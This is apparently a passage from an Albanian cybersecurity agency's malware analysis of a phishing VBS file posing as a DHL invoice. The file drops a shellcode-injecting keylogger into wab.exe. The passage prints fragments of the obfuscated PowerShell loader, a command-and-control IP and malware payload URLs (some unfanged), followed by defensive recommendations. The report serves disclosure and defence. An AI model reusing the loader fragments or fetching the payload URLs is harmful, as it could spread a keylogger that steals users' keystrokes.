| 158<br>159<br>160<br>161<br>162<br>163<br>164<br>165 | $Sr4="$               |                                                                 | #Psychiatrist Consanguineously Superuser Nonpickable Kunsthaan<br>rorschachprvers 'B1B993999E8F87C4B89F849E83878FC4A3849E8F98859<br>#Ancon Diamantslibers forskningsafdelingen Vandalens Uniphase<br>rorschachprvers 'CE8D8685888B86D0AB868893868F98848F99D8D8DACAD<br>#Vibecke Escribed Forfarens Eksaminatorens Strimmel Overderidi<br>rorschachprvers 'CEAB868893868F98848F99D8D8DAC4A3849C85818FC2C<br>#Noncontemptibly Slethvarrerne Udeladelse Kieffer Shikaris Not |
|------------------------------------------------------|-----------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                      |                       |                                                                 |                                                                                                    |
| 124846080                                            |                       |                                                                 |                                                                                                    |
| 7710000                                              | [DBG]: PS C:\Users    | >> \$Stabilised.ToString("X")                                   |                                                                                                    |
| 321487                                               | [DBG]: PS C:\Users    | >> SMatachinas207                                               |                                                                                                    |
|                                                      | $[DBG]: PS C:\Users\$ | > SMakroners<br>\syswow64\WindowsPowerShell\v1.0\powershell.exe |                                                                                                    |
| [DBG]: PS C:\Users\                                  |                       |                                                                 |                                                                                                    |

<span id="page-8-2"></span>*Figura 10: Adresa e ripozicionuar*

Nga investigimi në mjetin *x64dbgr* lidhim procesin e powershellit që është duke u ekzektuar si dhe vendosim një *breakpoint* në adresën e gjetur.



*Figura 11: Adresa e Shellcodit*

<span id="page-9-0"></span>Krijojmë një *dump* në memorie dhe shohim në figurën më poshtë **shellcode** që injektohet.



## *Figura 12: Shellcode*

<span id="page-9-1"></span>Më pas vazhdojmë me procesin dhe do shohim procesin legjitim *Wab.exe* i cili do të hapet dhe do bëjë një lidhje me IP command and control: 193[.].222[.].96[.]11

*Shellcode* është bërë *inject* në një process legjitim. Gjithashtu nëse hapim skedarin *C:\Users\UserX\AppData\Roaming* do të evidentohet një skedar i krijuar nga ky process me emrin *klgbvnspt.dat***.** Ky skedar ruan të gjitha veprimtaritë nga përdoruesi që bën në kompjuterin e tij (*Keylogger*).



## *Figura 13: Keylogger*

<span id="page-10-1"></span>Shellcode i bërë inject e nxjerrim nga ekzekutimi i skedarit keqdashës në sandbox të automatizuar.

*http://94[.]156[.]79[.]64/cMkeRMn30.bin e* cila injektohet në *wab.exe.* 

<span id="page-10-2"></span>

#### <span id="page-10-0"></span>**Indikatorët e kompromentimit**

#### **HASH-ET :**

- dhl\_doc\_awb\_shipping\_invoice\_18\_04\_2024\_000000000000024[.]vbs
- sha256:*b312e71220b5c1a59397380829978ee5e10404d28c9573f576459fdae6103507*

**IP:**

• 193[.].222[.].96[.]11 C2

**URL:**

- http://94.156.79.64/Rkenstaten.dsp
- http://193.222.96.149/Rkenstaten.dsp
- http://94[.]156[.]79[.]64/cMkeRMn30.bin

### <span id="page-11-0"></span>**Teknikat e MITRE ATT&CK**



#### <span id="page-12-0"></span>**Rekomandime**

AKCESK rekomandon:

- Bllokimin e menjëhershëm të Indikatorëve të Kompromentimit, të përmendura më sipër në pajisjet tuaja mbrojtëse.
- Analizimin e vazhdueshëm të logeve që vijnë nga SIEM (Security information and Event Management).
- Trajnimin e stafit jo-teknik rreth sulmeve "Phishing" si dhe mënyrat e shmangies së infektimit prej tyre.
- Instalimin e pajisjeve të perimetrit të rrjetit që bëjnë analizë të thellë të trafikut duke u mbështetur jo vetëm në rregullat e listave të aksesit por edhe në sjelljen e tij (Firewall-et NextGen).
- Sistemet e evidentuara të segmentohen në VLAN-e të ndryshme, duke aplikuar "Access control list për të gjithë perimetrin e rrjetit", webserviset duhet të jenë të ndarë nga Databaza e tyre, Active Directory duhet të jetë në një VLAN të ndarë.
- Aplikimin dhe përdorimin e teknikës LAPS për sistemet Microsoft, për menagjimin e fjalëkalimeve të Administratorëve Lokal.
- Të aplikohen filtra të trafikut në rastin e aksesimit në distancë të hosteve (punonjësve/palë të treta/klientë).
- Të implementohen zgjidhje që kryen filtrimin, monitorimin dhe bllokimin e trafikut keqdashës ndërmjet aplikacioneve Web dhe internetit, Web Application Firewall (WAF).
- Të kryhen analiza të trafikut në nivel sjellje "behaviour" për pajisjet fundore, aplikimi i zgjidhjeve EDR, XDR. Kjo sjell analizën e skedarëve keqdashës jo vetëm në nivel signature por dhe në nivel behaviour.
- Të projektohet zgjidhja për menaxhimin e aksesit të përdoruesve "Identity Access Management" për të kontrolluar identitetin dhe privilegjet e përdoruesve në kohë reale sipas parimit "zero-trust".